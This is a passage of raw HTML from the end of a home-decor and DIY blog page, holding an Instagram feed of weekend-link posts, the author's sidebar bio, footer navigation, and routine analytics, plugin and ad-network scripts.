scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2013/09/fall-favorites/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2013/09/the-stud-trend/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const 